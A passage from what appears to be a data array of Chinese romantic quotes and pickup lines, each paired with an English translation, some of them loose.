      "深海不会因一杯沸水而加温，我却因你一个眼神而沸腾。","The deep sea won't warm from a cup of boiling water, yet I boil from one glance of yours.",
      "春风十里，不如你。","Spring breezes for miles cannot compare to you.",
      "世界很大，我的眼里只有你。","The world is vast, but my eyes hold only you.",
      "想变成你窗外的月亮，每晚都能看着你入睡。","I wish I were the moon outside your window, watching you fall asleep every night.",
      "你是我的半截诗，不许别人更改一个字。","You are my half-written poem — no one else may change a single word.",
      "山河远阔，人间烟火，无一是你，无一不是你。","Vast mountains, worldly bustle — nothing is you, and everything is you.",
      "你的眼睛里有星辰大海，是我见过最美的风景。","Your eyes hold galaxies and oceans — the most beautiful sight I have ever seen.",
      "去见你的路上，风都是甜的。","Even the wind tastes sweet on the way to see you.",
      "你是近处的灯火，也是遥远的星河。","You are the lamp nearby, and the galaxy far away.",
      "没见到你的时候有很多话想跟你说；见到你的时候就觉得什么都不用说了。","When I don't see you, I have so much to say; when I do, nothing needs to be said.",
      "我看到的每一件美好事物，第一个念头都是想和你分享。","Every beautiful thing I see, my first thought is to share it with you.",
      "你是我疲惫生活中唯一的英雄梦想。","You are the only heroic dream in my weary life.",
      "我想把世界上最好的都给你，却发现世界上最好的就是你。","I wanted to give you the best in the world — then I realized the best in the world is you.",
      "我对你的喜欢，像风走了八千里，不问归期。","My love for you is like a wind that travels eight thousand miles without asking when to return.",
      "这个世界乱七八糟，而你干干净净，悬在我的心上，做我的月亮。","The world is a mess, but you are pure — hanging in my heart, being my moon.",
      "你是声色张扬的春日限定，也是我心尖上不肯凋谢的花。","You are spring's limited edition, a flower on my heart that refuses to wither.",
      "喜欢你，是平淡生活里一不小心的波澜壮阔。","Loving you is an accidental magnificence in an ordinary life.",
      "爱不是相互凝望，而是一起望向同一个方向。","Love is not gazing at each other, but looking outward together in the same direction.",
      "我喜欢你，在所有时候。也喜欢有些人，在他们偶尔像你的时候。","I like you at all times. And I like some people when they occasionally resemble you.",
      "你是我温暖的手套，冰冷的啤酒，带着阳光味道的衬衫，日复一日的梦想。","You are my warm gloves, my cold beer, my sun-scented shirt, my daily dream.",
      "如果真的有平行宇宙，我希望每个宇宙里我都能遇见你。","If parallel universes truly exist, I hope in every one of them I get to meet you.",
      "所谓世间，不就是你吗？","Isn't the whole world just you?",
      "我这一生都是坚定不移的唯物主义者，唯有你，我希望有来生。","All my life I've been a steadfast materialist — only for you do I wish there were a next life.",
      "答案很长，我准备用一生来回答，你准备好要听了吗？","The answer is long. I plan to spend a lifetime answering it. Are you ready to listen?",
      "月色与雪色之间，你是第三种绝色。","Between moonlight and snow, you are the third kind of beauty.",
      "愿你被这个世界温柔以待，即使生命总以刻薄荒芜相欺。","May the world treat you gently, even when life is harsh and barren.",
      "你看着我，我就觉得这个世界还没有那么糟糕。","When you look at me, I feel the world isn't so terrible after all.",
      "如果可以，我想把你藏进口袋里，走到哪儿带到哪儿。","If I could, I would tuck you in my pocket and carry you everywhere.",
      "第一次见你的时候，我的心里已经炸成了烟花，需要用一生来打扫灰烬。","The first time I saw you, fireworks exploded in my heart — it will take a lifetime to clean the ashes.",
      "白茶清欢无别事，我在等风也等你。","Plain tea and quiet leisure — I wait for the wind, and for you.",
      "你呀，是西子湖上的潋滟光，万重山外的舟一方。","You are the shimmering light on West Lake, a boat beyond ten thousand mountains.",
      "我听过最动听的情话，是你趴在我耳边说的那句：想和你有个很长很长的未来。","The sweetest words I've ever heard were you leaning close to whisper: I want a long, long future with you.",
      "你问我有多爱你，大概就是再遇见你一百次，也会沦陷一百次。","You ask how much I love you — roughly this much: if I met you a hundred times, I'd fall for you a hundred times.",
      "想和你一起生活，养只猫，抱着你醒来，看你埋在胸口熟睡的脸。","I want to live with you, raise a cat, wake up holding you, watching your face sleeping against my chest.",
      "你的名字，是我见过最短的情诗。","Your name is the shortest love poem I have ever read.",
      "我见众生皆草木，唯你是青山。","All others are grass and trees; only you are the mountain.",
      "我野蛮生长，没能成为自己的月亮。遇见你，是银河赠予我的糖。","I grew wild, never becoming my own moon. Meeting you was candy gifted by the Milky Way.",
      "我喜欢你，喜欢到森林里的老虎都化成了黄油。","I like you so much that tigers in the forest have melted into butter.",
      "你是我在人间发现的宝藏，是我想要昭告天下的私心。","You are the treasure I discovered on earth, the selfishness I want to announce to the whole world.",
      "世界需要讲讲道理，但我最偏心你。","The world needs reasoning, but I'm most partial to you.",
      "如果生活很苦的话，你要不要搬进我甜甜的梦里？","If life is bitter, would you like to move into my sweet dreams?",
      "从遇见你开始，凛冬散尽，星河长明。","Since meeting you, winter has dissolved, and the galaxy shines eternal.",
      "你是落日弥漫的橘，天边透亮的星。","You are the orange glow of sunset, the bright star on the horizon.",
      "我贪恋的人间烟火，不偏不倚，全都是你。","The worldly pleasures I crave — every single one, without exception, is you.",
      "我在贩卖日落，你像神明一样慷慨地将光洒向我。从此人间被点亮。","I was selling sunsets, and you poured light on me like a god. Since then, the world has been lit up.",
      "这世间最烈的酒，是你低头噙笑的温柔。","The strongest wine in the world is the tenderness in your smile when you lower your head.",
      "你的出现，让我原本平静的生活泛起了涟漪，不是惊涛骇浪，却是恰好心动。","Your arrival rippled my calm life — not a stormy wave, but the perfect heartbeat.",
      "我最喜欢你认真的样子，喜欢你笑起来的弧度，喜欢你的所有所有。","I love how focused you look, the curve of your smile, and absolutely everything about you.",
      "你是八千里云和月，是我穷极一生想要追寻的光。","You are eight thousand miles of clouds and moon — the light I will chase all my life.",
      "下辈子你住我家隔壁吧，与我青梅竹马，两小无猜。","In our next life, be my next-door neighbor — grow up with me, innocent and inseparable.",
      "我携满天星辰以赠你，仍觉满天星辰不及你。","I brought you all the stars in the sky, and still felt they paled beside you.",
      "你是藏在云层里的月亮，也是我穷极一生寻找的宝藏。","You are the moon hidden behind clouds, and the treasure I've spent a lifetime seeking.",
      "想和你一起去看春夏秋冬，看尽了世间有无。","I want to see spring, summer, autumn, and winter with you — to see all there is and isn't in this world.",
      "你是我凌晨两点半的太阳，也是我午夜梦回的月光。","You are my 2:30 AM sun, and the moonlight in my midnight dreams.",
      "下次见面，我会用积攒了一整个冬天的温暖拥抱你。","Next time we meet, I'll embrace you with all the warmth I've saved up through the entire winter.",
      "你是我所有温柔的来源和归属。","You are the source and destination of all my tenderness.",
      "我想和你在一起，从晨光熹微到暮色四合。","I want to be with you from the first light of dawn until dusk folds the world.",
      "和你在一起的每一刻，都像是从上天那里偷来的好时光。","Every moment with you feels like stolen time from heaven.",
      "你是我绕过山河错落，才找到的人间烟火。","You are the worldly warmth I found after traversing mountains and rivers.",
      "海底月是天上月，眼前人是心上人。","The moon in the sea is the moon in the sky. The person before me is the one in my heart.",
      "我想和你虚度时光，比如低头看鱼，比如把茶杯留在桌子上离开。","I want to idle away time with you — watching fish, leaving teacups on the table.",
      "你是非常可爱的人，真应该遇到最好的人，我也真希望我就是。","You are a truly lovely person, and you deserve the best. I truly hope that I am.",
      "我这个人哦，满身阴暗，还要你给我一点阳光才能灿烂。","I am full of shadows — I need just a little of your sunshine to shine.",
      "你是我历经千山万水也要相见的人。","You are the person I would cross a thousand mountains and rivers to see.",
      "我想把对你的喜欢写进风里，这样就能吹遍整个世界的角落。","I want to write my love for you into the wind, so it blows to every corner of the world.",
      "世界上美好的东西不太多，立秋傍晚从河对岸吹来的风，和二十来岁笑起来要命的你。","There aren't many beautiful things in the world — the autumn breeze across the river, and you in your twenties with a killer smile.",
      "你就像是我年少时偷吻到的露珠，此后山长水远，仆仆来赴。","You're like a dewdrop I secretly kissed in my youth — through long journeys since, you've been both my tears and my lake.",
      "你是夏日繁盛的香樟，扎根在我温暖的心房。","You are a lush summer camphor tree, rooted in the warm chambers of my heart.",
      "我走过的路有泥泞有平坦有快乐有悲伤，我看过的风景有高山大海有废墟丛林，但唯独最钟意你。","The roads I've walked, the views I've seen — but I fancy only you.",
      "喜欢你这件事，我从来都没有想过要停下来，就像地球自转，是本能。","Loving you is something I've never thought of stopping — like Earth's rotation, it's instinct.",
      "你要是愿意，我就永远爱你。你要是不愿意，我就永远相思。","If you're willing, I'll love you forever. If you're not, I'll miss you forever.",
      "我一生中最幸运的两件事：一件是时间终于将我对你的爱消耗殆尽；一件是很久很久以前有一天，我遇见你。","The two luckiest things in my life: time consuming my love for you; and that day long ago when I met you.",
      "如果你要问我为什么喜欢你，因为你是我第一个也是唯一一个想要用尽全力去拥抱的人。","If you ask why I love you — because you are the first and only person I want to embrace with everything I have.",
      "我想写一本很长很长的书，主角是你，主题是爱。","I want to write a very long book — the protagonist is you, and the theme is love.",
      "我对你并无所企图，如果非要说我对你有企图，今生无非是图你幸福。","If I must name an ulterior motive, it is simply wishing for your happiness in this life.",
      "你在我旁边，只打了个照面，五月的晴天闪了电。","You were beside me, just a passing glance — and lightning struck on a clear May day.",
      "我能想到最浪漫的事，就是和你一起慢慢变老。","The most romantic thing I can imagine is growing old together with you.",
      "你是年少的欢喜，喜欢的少年是你。","You are the crush of my youth, and the youth I have a crush on.",
      "我想要的很简单：时光还在，你还在。","What I want is simple: time is still here, and so are you.",
      "你是我这一生等了半世未拆的礼物。","You are the gift I have waited half a lifetime to open.",
      "有人问我春天是什么，我想起我们第一次见面时你嘴角的弧度。","Someone asked me what spring is — I remembered the curve of your lips when you first spoke to me.",
      "爱你是plan A，也是plan B，更是我唯一的人生计划。","Loving you is Plan A, and Plan B — the only life plan I have.",
      "和你在一起的每一分每一秒，都是我最珍贵的回忆。","Every minute and second with you is my most treasured memory.",
      "不是我爱上了你，是你终结了我的理智。","It's not that I fell in love with you — you ended my rationality.",
      "我喜欢你，不是情话，是心里话。","I like you. Not sweet nothings — heart truths.",
      "在所有物是人非的景色里，我最喜欢你。","Among all the changed landscapes, I like you the most.",
      "你是我温暖的手套，冰冷的啤酒，带着阳光味道的衬衫。","You are my warm gloves, cold beer, and sun-scented shirt.",
      "我可以陪你三冬暖，也可以陪你春不寒。","I can walk you through three winters' warmth, and springs without chill.",
      "想把世界上所有的美好都给你，后来想了想，把我也给你吧，反正你也是我的。","I wanted to give you all the beauty in the world — then I thought, let me give you myself too. After all, you're already mine.",
      "今天的风很温柔，像你说话的声音。","The wind is gentle today, like the sound of your voice.",
      "我喜欢看日落，不是喜欢日落本身，是因为日落的时候，你会出现在我脑海里。","I love watching sunsets — not for the sunset itself, but because that's when you appear in my thoughts.",
      "你是我喝过最烈的酒，也是我戒不掉的瘾。","You are the strongest wine I've ever tasted, and the addiction I can never quit.",
      "这世界很吵，但你在的时候，我只能听见自己的心跳。","The world is noisy, but when you're here, I can only hear my own heartbeat.",
      "我去过很多地方，看过很多风景，但都不及你眼睛里的万分之一。","I've traveled many places, seen many views — none compare to a single glance of your eyes.",
      "今天也想你，明天也想你，后天也想你，每天都想你。","Thinking of you today, tomorrow, the day after — every single day.",
      "你是人间四月天，笑响点亮了四面风。","You are April on earth — your laughter lights up the winds from all directions.",
      "每当你看向我，我就觉得全世界都在对我笑。","Every time you look at me, I feel the whole world is smiling at me.",
      "我想用一辈子的时间，给你写一封最长的情书。","I want to spend a lifetime writing you the longest love letter.",
      "如果快乐可以贩卖，我愿意买下全世界的快乐，然后全部送给你。","If happiness were for sale, I'd buy all of it in the world and give it all to you.",
      "你是我贫瘠土地上的最后一朵玫瑰。","You are the last rose on my barren land.",
      "天上的星星很多，但你是最亮的那一颗。","There are many stars in the sky, but you are the brightest one.",
      "我本来要行走江湖的，但遇见你以后，我觉得可以停一停了。","I was meant to wander the world — but after meeting you, I think I can stop now.",
      "你是我的软肋，也是我的铠甲。","You are my weakness, and also my armor.",
      "生活原本沉闷，但跑起来就有风，跑向你的时候更有。","Life was dull, but running creates wind — especially when I'm running toward you.",
      "我不喜欢这个世界，我只喜欢你。","I don't like this world. I only like you.",
      "你像彩虹，出现在我人生每一场雨之后。","You are like a rainbow, appearing after every rain in my life.",
      "每天早上醒来的第一件事，是想起你的样子。","The first thing I do every morning is remember your face.",
      "我花了很多时间在找你，剩下的时间用来爱你。","I spent a long time searching for you. The rest of my time is for loving you.",
      "有你的地方就是家，没有你的地方只是房子。","Wherever you are is home. Without you, it's just a house.",
      "人生很长，还好有你在身边。人生很短，所以每一秒都想和你在一起。","Life is long — thankfully you're by my side. Life is short — so I want every second with you.",
      "你是我的例外，也是我的偏爱。","You are my exception, and my favoritism.",
      "我翻山越岭，摔过很多跤，最后才发现，终点是你。","I crossed mountains, fell many times, only to discover the destination was you all along.",
      "你是夏日冰镇西瓜中间最甜的那一口。","You are the sweetest bite in the middle of a chilled summer watermelon.",
      "我不是碰不到更好的人，只是有了你，我就不想再碰到任何人。","It's not that I can't meet better people — it's that having you, I don't want to meet anyone else.",
      "我想在你心里租一间房，期限是一辈子。","I want to rent a room in your heart, with a lifelong lease.",
      "喜欢你大概就是，心里装满了你，再也装不下别人了。","Loving you means my heart is so full of you there's no room for anyone else.",
      "如果可以的话，我希望自己从来没有遇见过你。因为遇见你以后，我就再也无法忍受没有你的日子了。","If I could, I wish I'd never met you. Because after meeting you, I can no longer endure days without you.",
      "你是我的安眠药，也是我的兴奋剂。","You are my sleeping pill, and also my adrenaline.",
      "众生皆苦，只有你是草莓味的。","All of life is bitter — only you taste like strawberries.",
      "我想做一个很长的梦，梦里有你，然后永远不要醒来。","I want to have a very long dream with you in it, and never wake up.",
      "你是我漫漫余生里，斩钉截铁的梦想。","You are the unwavering dream in my long remaining life.",
      "我不相信一见钟情，直到我遇见了你。","I didn't believe in love at first sight — until I met you.",
      "你是藏在冰淇淋里的夏天，也是裹在围巾里的冬天。","You are summer hidden in ice cream, and winter wrapped in a scarf.",
      "我想在你耳边说上一世情话，从天光乍破到暮雪白头。","I want to whisper love words in your ear for a lifetime, from first light to snow-white hair.",
      "喜欢一个人是藏不住的，就像日出一样，捂住嘴巴也会从眼睛里跑出来。","Loving someone can't be hidden — it seeps out of your eyes even if you cover your mouth.",
      "有了你以后，我的人生从黑白电影变成了彩色电视。","With you, my life went from black-and-white film to color television.",
      "你是我平淡岁月里的星辰。","You are the star in my ordinary days.",
      "我想牵你的手，走过这座城市的每一个街角。","I want to hold your hand and walk through every corner of this city.",
      "你的声音是我听过最美的旋律。","Your voice is the most beautiful melody I have ever heard.",
      "每一次呼吸，都觉得空气里有你。","With every breath, I feel you in the air.",
      "我希望八十岁的时候，醒来发现你还在我身边。","I hope at eighty years old, I'll wake up and find you still beside me.",
      "别人都说我有眼光，其实我只是在人群中多看了你一眼。","Everyone says I have good taste — really, I just looked at you one extra time in the crowd.",
      "你是所有情话的起源，也是所有温柔的解药。","You are the origin of every love word, and the antidote to every gentleness.",
      "今夜我不关心人类，只关心你。","Tonight I don't care about humanity. I only care about you.",
      "你问我为什么爱你，我想了好久，大概因为你是你，所以我才爱。","You ask why I love you. I thought for a long time — because you are you, that's why I love you.",
      "你知道我最喜欢什么吗？就是你的名字。","Do you know what I like the most? Your name.",
      "我不太会说情话，但我愿意学着说，因为对象是你。","I'm not good at sweet talk, but I'm willing to learn — because the subject is you.",
      "你是这世间最美好的意外，也是我意料之中的欢喜。","You are the world's most beautiful accident, and the joy I fully expected.",
      "世间的温柔，是晚来的善意和干净的你。","The world's tenderness is belated kindness and pure you.",
      "我在人间贩卖黄昏，只为收集世间温柔去见你。","I sell dusk on earth, just to collect enough tenderness to come see you.",
      "星星掉进海里，糖果掉进梦里，而你掉进我心里。","Stars fall into the sea, candy falls into dreams, and you fell into my heart.",
      "你是鬼斧神工，也是巧夺天工。","You are divine craftsmanship, and also art that surpasses nature.",
      "一屋两人，三餐四季，如此便是一生。","One house, two people, three meals, four seasons — that's a whole lifetime.",
      "我要你知道，在这个世界上，总有一个人，在任何时候都在等你。","I want you to know that in this world, there is always one person waiting for you at all times.",
      "你是我心头的白月光，也是我胸口的朱砂痣。","You are the white moonlight in my heart, and the crimson mole on my chest.",
      "我写了三行字，爱要放在哪里才合适，你又能否一眼便知。","I wrote three lines — where should love be placed most fittingly, and will you know at a single glance?",
      "你是我这一生只会遇见一次的惊喜。","You are the surprise I'll only encounter once in this lifetime.",
      "有时词不达意，但还是很高兴遇见你。","Sometimes words fail, but I'm still so glad I met you.",
      "生活虽然很苦，但你是那一点点甜。","Life is bitter, but you are that little bit of sweetness.",
      "没有什么特别的事，只是想你了。","Nothing special — just missing you.",
      "你是我年少时的欢喜，也是我老去后的回忆。","You are the joy of my youth, and the memory of my old age.",
      "你知道吗，所有的温柔眷恋，都是对你。","You know, all my tenderness and attachment are for you.",
      "我想做一朵安静的流云，在你也想我的时候，飘进你的眼里。","I want to be a quiet drifting cloud, and float into your eyes when you miss me too.",
      "喜欢你这件事，瞒得住所有人，唯独瞒不住我自己。","Loving you — I can keep it from everyone else, but never from myself.",
      "我喜欢你，是那种只要一想起你，就会弯起嘴角的笑。","I like you — the kind that makes the corners of my mouth curl up the moment I think of you.",
      "世界很大，但我的心很小，小到只装得下你一个。","The world is big, but my heart is small — so small it can only hold you.",
      "你是灵感，也是救赎。","You are inspiration, and also redemption.",
      "你是我漫长岁月里，最美的章节。","You are the most beautiful chapter in my long years.",
      "即使有一天我的眼睛看不见了，我还是会认出你的声音。","Even if one day I go blind, I will still recognize your voice.",
      "我要把所有的浪漫，都给你一个人。","I want to give all the romance to you alone.",
      "你是软风，是细雨，是夕阳，是所有温柔的总和。","You are the soft breeze, the gentle rain, the sunset — the sum of all tenderness.",
      "我喜欢你，胜过削好的水果，周末的赖床，和空调房里盖被子。","I like you more than sliced fruit, weekend lie-ins, and covering up with a blanket in an air-conditioned room.",
      "遇见你之前，我没有想过结婚；遇见你之后，我没有想过和别人结婚。","Before meeting you, I never thought of marriage. After meeting you, I never thought of marrying anyone else.",
      "我不需要你做什么惊天动地的大事，只需要你在我身边就好。","I don't need you to do anything earth-shattering. I just need you by my side.",
      "你是我最想留住的幸运。","You are the luck I most want to hold on to.",
      "你笑起来真好看，像春天的花一样。","Your smile is so beautiful, like spring flowers in bloom.",
      "我想要的爱情很简单：我说话时你会听，我任性时你会爱，我需要时你会在。","The love I want is simple: you listen when I speak, you love me when I'm stubborn, you're there when I need you.",
      "如果有一天你走累了，就回头看看，我一直在你身后。","If one day you get tired of walking, turn around — I've always been behind you.",
      "你是那颗让我乱了四季的星。","You are the star that confused my four seasons.",
      "如果有人问我为什么爱你，我觉得我只能如此回答：因为是你，因为是我。","If someone asks why I love you, I can only answer: because it's you, because it's me.",
      "第一次看到你的时候上帝在我耳边悄悄说了四个字：在劫难逃。","The first time I saw you, God whispered four words in my ear: there's no escape.",
      "我喜欢的样子，你都有。","Every look I like — you have them all.",
      "你就是我生命里的那束光，照亮了所有黑暗。","You are the beam of light in my life, illuminating all darkness.",
      "你问我多喜欢你？我说不出来，但我心里明白，我宁愿和你吵架，也不愿意去爱别人。","How much do I like you? I can't put it into words, but I know in my heart — I'd rather argue with you than love someone else.",
      "银河便利店在贩卖星球，我用身上所有的浪漫买下你。","The Milky Way convenience store sells planets — I spent all my romance to buy you.",
      "你是黄昏后的暮光，是夜晚降临时我永远追随的星辰。","You are the twilight after dusk, the star I will always follow when night falls.",
      "以前我想仗剑走天涯，现在我只想给你做饭。","I used to want to travel the world with a sword — now I just want to cook for you.",
      "喜欢你是一件上瘾却无法治疗的事。","Loving you is an addiction with no cure.",
      "我本来不信命，但遇到你以后，我相信了缘分。","I didn't believe in destiny — but after meeting you, I believe in fate.",
      "如果可以，我想把地球的自转速度调慢一点，这样就能多爱你好几个小时。","If I could, I'd slow down Earth's rotation just to love you a few more hours each day.",
      "你的朋友圈我只看了两遍，时间不长，也就从凌晨三点到早上六点。","I only looked through your moments twice — not that long, just from 3 AM to 6 AM.",
      "你像一首写在星星上的诗，我要花一生去读懂。","You are like a poem written on the stars — it will take me a lifetime to read.",
      "我已经闭好一只眼睛了，等你说晚安我再闭上另一只。","I've already closed one eye. I'll close the other when you say goodnight.",
      "你是造物者的光荣，是四季不变的郁郁葱葱。","You are the glory of creation, the eternal green across all seasons.",
      "不偏不倚，正好是你。","Neither too early nor too late — it was exactly you.",
      "想和你在一起，哪怕一日三餐，哪怕粗茶淡饭。","I want to be with you — even just three meals a day, even just humble food.",
      "你是朝露，是晚星，是我一切欢喜的开端。","You are morning dew and evening stars — the beginning of all my joy.",
      "世间万物，你最珍贵。","Of all things in the world, you are the most precious.",
      "我记得你笑起来的下垂眼，为数不多几句话的温柔嗓音。","I remember your downturned eyes when you smile, and the tenderness in your rare few words.",
      "我想把自己变小，这样就能在你口袋里待一整天。","I want to shrink myself so I can stay in your pocket all day long.",
      "你就是我不分昼夜的想念，是我没有尽头的欢喜。","You are my longing day and night, my joy without end.",
      "我喜欢你，像云漂泊九万里，不曾歇息。","I love you like clouds drifting ninety thousand miles without rest.",
      "我本来不想谈恋爱的，可是你太可爱了，我忍不了了。","I didn't plan to fall in love — but you're too adorable, I couldn't hold back.",
      "如果思念有声音，恐怕你早已震耳欲聋。","If missing you made a sound, you'd be deafened by now.",
      "你是我遇到过的最美风景，以至于往后的路我都不想一个人走了。","You are the most beautiful scenery I've ever encountered — I don't want to walk the rest of the road alone.",
      "每天睁眼的第一件事，就是看你有没有发消息给我。","The first thing I do every day when I open my eyes is check if you sent me a message.",
      "我想把我的全世界都给你，包括那个不太完美的我。","I want to give you my whole world, including the not-so-perfect me.",
      "你是那种我会毫不犹豫说出'我愿意'的存在。","You are the kind of existence where I'd say 'I do' without hesitation.",
      "如果这辈子没有遇见你，我会觉得人生少了点什么。","If I had never met you in this life, I would feel something was missing from it.",
      "你是我吃过最甜的糖，喝过最暖的茶。","You are the sweetest candy I've ever tasted, the warmest tea I've ever drunk.",
      "想和你一起在冬日的阳光下晒得懒洋洋的。","I want to laze around with you under the winter sun.",
      "别人问我最想去哪里，我说：去你心里。","When people ask where I most want to go, I say: into your heart.",
      "你是我手机里偷拍的几百张照片。","You are the hundreds of candid photos in my phone.",
      "我喜欢看你认真的样子，也喜欢看你发呆的样子。","I love watching you being focused, and also watching you zone out.",
      "你是我所有灵感的来源，也是我所有温柔的去处。","You are the source of all my inspiration, and the destination of all my tenderness.",
      "我笨手笨脚的，但我愿意为了你学会所有不会的事。","I'm clumsy, but I'm willing to learn everything I can't do — for you.",
      "如果有一天我们老了，走不动了，我就每天推着你去看夕阳。","If one day we're old and can't walk, I'll wheel you out to watch the sunset every day.",
      "你像一只小猫，闯进了我的生活，然后赖着不走了。","You're like a little cat who barged into my life and refused to leave.",
      "你是春天的雨，夏天的风，秋天的落叶，冬天的暖阳。","You are spring rain, summer breeze, autumn leaves, and winter sunshine.",
      "你一笑，我就觉得今天是美好的一天。","The moment you smile, I know today is a beautiful day.",
      "我喜欢你，像鲸鱼缺氧于六千四百米的深海，乐此不疲。","I love you like a whale thriving in oxygen-poor waters six thousand meters deep.",
      "世人皆唱桃之夭夭，而我独爱你眼角的笑纹。","The world sings of peach blossoms — I alone love the laugh lines at the corners of your eyes.",
      "你是雾中灯塔，是海上明月，是我的灵魂所系。","You are the lighthouse in fog, the moon over the sea, the anchor of my soul.",
      "我在日记里写满了关于你的天气。","My diary is filled with weather reports about you.",
      "你是我世界里的太阳，没有你，我寸步难行。","You are the sun of my world — without you, I can't move an inch.",
      "想把你的声音录下来，设置成我的起床闹钟。","I want to record your voice and set it as my morning alarm.",
      "你是人间四月天，也是我的岁岁年年。","You are April on earth, and also my every passing year.",
      "我什么情话都不会说，但我会做很多很多好吃的给你。","I can't say sweet things, but I can cook lots and lots of good food for you.",
      "你是我心里最柔软的地方，轻轻一碰就觉得甜。","You are the softest place in my heart — the slightest touch makes it sweet.",
      "遇见你是故事的开始，走到最后是余生的欢喜。","Meeting you is the beginning of the story; walking to the end is the joy of my remaining life.",
      "你一回眸，我便沦陷了半生。","One glance back from you, and I fell for half a lifetime.",
      "你是我的，谁都抢不走，就算你也不行。","You are mine — no one can take you away, not even you.",
      "我有一颗流浪的心，遇到你以后，它找到了归属。","I had a wandering heart — after meeting you, it found its home.",
      "你的眼睛里，藏着我见过的所有美好。","Your eyes hold all the beauty I have ever seen.",
      "你是我永远写不完的故事，永远画不完的画。","You are a story I can never finish writing, a painting I can never finish drawing.",
      "我想和你浪费余生，一分一秒都不落下。","I want to waste the rest of my life with you, not missing a single second.",
      "你是清晨第一缕阳光，也是夜晚最后一颗星星。","You are the first ray of morning sunlight and the last star of the night.",
      "喜欢你这件事，我打算坚持一辈子。","Loving you — I plan to keep doing it for a lifetime.",
      "要是有人欺负你，我第一个站出来保护你。因为我舍不得你受一丁点委屈。","If anyone bullies you, I'll be the first to stand up for you. Because I can't bear to see you suffer the slightest grievance.",
      "我觉得这个世界上，没有什么比你更美好了。","I think there is nothing in this world more beautiful than you.",
      "你是我唱到沙哑都不愿停的歌。","You are the song I'd sing until my voice goes hoarse and still refuse to stop.",
      "别人说我眼光高，其实我只是看到了你。","People say I have high standards — really, I just saw you.",
      "如果爱是写诗，那你就是最好的韵脚。","If love is poetry, you are the perfect rhyme.",
      "我喜欢的每个样子你都有，你没有的样子我也喜欢。","Every look I love, you have. The looks you don't have, I love too.",
      "遇见你以后，我的择偶标准就变成了你。","After meeting you, my type became: you.",
      "我想和你一起养一只猫一只狗，然后我们就是一家四口。","I want to raise a cat and a dog with you — then we'll be a family of four.",
      "你是心尖上的朱砂，是眉目里的星辰。","You are the cinnabar on my heart, the stars in my eyes.",
      "你不知道，每次你回我消息，我都能开心一整天。","You don't know — every time you reply to my messages, I'm happy for the whole day.",
      "你的睫毛弯弯的，像是可以承载我所有的心事。","Your curved eyelashes look like they could carry all my secret thoughts.",
      "你是我日复一日枯燥生活里的那一点点甜。","You are the little bit of sweetness in my monotonous daily life.",
      "我不敢说永远，但我想说，只要我还活着，我就会一直爱你。","I dare not say forever, but I want to say: as long as I'm alive, I'll keep loving you.",
      "你是鬼迷心窍，也是情非得已。","You are my bewitched obsession, and my helpless love.",
      "你是我的光，也是我的方向。","You are my light, and also my direction.",
      "山野万里，你是我藏在心底的欢喜。","Endless mountains — you are the joy hidden deep in my heart.",
      "你一笑，春天就来了。你一皱眉，我就想去打人。","When you smile, spring arrives. When you frown, I want to fight someone.",
      "如果这辈子我只能做一件事，那就是好好爱你。","If I could only do one thing in this life, it would be to love you well.",
      "我想每天都给你说晚安，一直说到我们老去。","I want to say goodnight to you every day, all the way until we grow old.",
      "你是所有温柔里的奢侈品，也是所有暗淡里的一束光。","You are the luxury among all tenderness, and a beam of light in all darkness.",
      "我对你的喜欢，是无法撤回的消息。","My love for you is a message that cannot be recalled.",
      "你是薄荷味的糖，入口清凉，回味甘甜。","You are a mint candy — cool on the tongue, sweet as it lingers.",
      "如果有一天我老了，记性不好了，但我一定会记得我爱你。","If one day I grow old and my memory fades, I will still remember that I love you.",
      "遇见你之前我把温柔藏得很好，遇见你之后全漏了。","Before meeting you I hid my tenderness well — after meeting you, it all leaked out.",
      "你是我笔尖写不尽的情诗。","You are the love poem my pen can never finish.",
      "我很懒，但我愿意早起给你买早餐。","I'm very lazy, but I'd wake up early to buy you breakfast.",
      "你的出现，让我相信了什么是命中注定。","Your appearance made me believe in destiny.",
      "你是心里的小鹿，是梦里的独角兽。","You are the little deer in my heart, the unicorn in my dreams.",
      "我想为你做很多很多顿饭，然后看你吃得开心的样子。","I want to cook many, many meals for you, and watch you enjoy them.",
      "喜欢一个人是什么感觉？大概就是想到你就会忍不住笑。","What's it like to love someone? It's probably when you can't help smiling at the thought of them.",
      "你是浮世三千里的吾爱有三，日月与卿。日为朝，月为暮，卿为朝朝暮暮。","In this vast world of three thousand things, I love three: the sun, the moon, and you. The sun for day, the moon for night, and you — for every day and every night.",
      "我在全世界70亿人里找到了你，这就是我最大的幸运。","Out of 7 billion people in the world, I found you — that's my greatest luck.",
      "你是我翻山越岭也想见的人，是我跋山涉水也要牵的手。","You are the one I'd cross mountains to see, the hand I'd wade through rivers to hold.",
      "我想把世界上最好的都给你，才发现世界上最好的已经在我身边了。","I wanted to give you the best in the world — then realized the best was already by my side.",
      "你的名字是我听过最短的诗，你的眼睛是我见过最深的湖。","Your name is the shortest poem I've ever heard; your eyes are the deepest lake I've ever seen.",
      "如果可以，我想变成你手里的手机，每天被你捧着看。","If I could, I'd turn into your phone — held by you every day.",
      "生活本来很无趣，但有了你，就有了光。","Life was boring — but with you, there is light.",
      "你是蜜糖，是我甘愿沉溺的甜。","You are honey — a sweetness I'm willing to drown in.",
      "被你喜欢是幸运，喜欢你更是我的福气。","Being loved by you is luck; loving you is my blessing.",
      "你是我的日月星辰，也是我的人间烟火。","You are my sun, moon, and stars — and also my earthly warmth.",
      "我喜欢你，这句话已经在我心里排练了无数次。","I like you — I've rehearsed this line countless times in my heart.",
      "你是我这一生，只想紧紧抓住的温柔。","You are the tenderness I want to hold onto tightly in this life.",
      "我曾以为我不会爱，直到遇见了你。","I thought I was incapable of love — until I met you.",
      "你是心动的源头，是所有美好的起点。","You are the source of heartbeats, the starting point of all beauty.",
      "如果有一天我们吵架了，我还是会给你发消息，问你想吃什么。","If we ever fight, I'll still text you to ask what you want to eat.",
      "你是我穷尽一生也想守护的人。","You are the one I want to protect with all my life.",
      "我想和你一起走在雨里，撑着同一把伞，靠着彼此的肩膀。","I want to walk in the rain with you, under the same umbrella, leaning on each other's shoulders.",
      "你是春风化雨，润物无声，却让我心潮澎湃。","You are spring wind turning to rain, nourishing silently — yet making my heart surge.",
      "你突然出现的那一刻，我的世界按下了慢放键。","The moment you appeared, my world switched to slow motion.",
      "我有时候会吃醋，但那都是因为我太在乎你。","I get jealous sometimes — but it's only because I care about you so much.",
      "你是那抹最亮眼的色彩，在我灰白的画布上。","You are the brightest splash of color on my gray canvas.",
      "我想把情话都说给你听，说到你耳朵起茧。","I want to say all the sweet nothings to you until your ears grow calluses.",
      "你是我的光明，也是我的救赎。","You are my light, and also my redemption.",
